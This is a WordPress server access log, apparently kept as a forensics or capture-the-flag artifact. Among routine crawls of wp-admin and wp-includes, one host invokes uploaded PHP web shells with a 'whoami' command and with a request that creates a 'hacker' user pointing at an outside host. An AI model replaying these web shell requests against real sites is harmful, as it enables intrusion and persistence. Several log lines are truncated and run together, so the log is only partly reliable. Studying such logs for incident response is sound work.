 192.168.1.1 - - [06/Jul/2021:03:10:33 -0400] "GET /wp-admin/update.php HTTP/1.1" 302 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.1.1 - - [06/Jul/2021:03:10:33 -0400] "GET /wp-admin/upload.php HTTP/1.1" 302 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.1.1 - - [06/Jul/2021:03:10:33 -0400] "GET /wp-admin/upgrade.php HTTP/1.1" 200 1257 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.1.1 - - [06/Jul/2021:03:10:33 -0400] "GET /wp-admin/user HTTP/1.1" 301 185 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"192.168.1.1 -
192.168.1.88 - - [06/Jul/2021:03:10:42 -0400] "GET /wp-content/uploads/2021/07/4dcc4173d80a2817206e196a38f0dbf7850188ff.php?c=whoami HTTP/1.1" 200 40 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefo
192.168.1.1 - - [06/Jul/2021:03:10:47 -0400] "GET /wp-content/themes HTTP/1.1" 301 185 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"192.168.1.
192.168.1.1 - - [06/Jul/2021:03:10:47 -0400] "GET /wp-content/uploads/ HTTP/1.1" 403 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"192.168.
192.168.1.1 - - [06/Jul/2021:03:11:09 -0400] "GET /wp-includes/blocks.php HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.1.1 - - [06/Jul/2021:03:11:10 -0400] "GET /wp-includes/cron.php HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.1.1 - - [06/Jul/2021:03:11:10 -0400] "GET /wp-includes/css HTTP/1.1" 301 185 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.1.1 - - [06/Jul/2021:03:11:11 -0400] "GET /wp-includes/fonts HTTP/1.1" 301 185 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"192.168.1.
192.168.1.1 - - [06/Jul/2021:03:11:12 -0400] "GET /wp-includes/images/ HTTP/1.1" 403 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.1.1 - - [06/Jul/2021:03:11:12 -0400] "GET /wp-includes/js/ HTTP/1.1" 403 571 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"192.168.1.1
192.168.1.1 - - [06/Jul/2021:03:11:16 -0400] "GET /wp-includes/update.php HTTP/1.1" 500 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"192.168
192.168.1.1 - - [06/Jul/2021:03:11:31 -0400] "GET /wp-admin/js/tags.js HTTP/1.1" 200 4741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.1.1 - - [06/Jul/2021:03:11:31 -0400] "GET /wp-admin/js/updates.js HTTP/1.1" 200 94092 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
192.168.1.88 - - [06/Jul/2021:03:11:46 -0400] "GET /wp-content/uploads/2021/07/d799bae6088a90139b415fccb011d540531df83b.php?u=hacker&p=wuhu&t=http://wuhu.hackerbase.io/i HTTP/1.1" 200 39 "-" "Mozilla/5.0 (X11; Linux x
192.168.1.1 - - [06/Jul/2021:03:12:04 -0400] "GET /wp-admin/includes/admin.php HTTP/1.1" 500 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"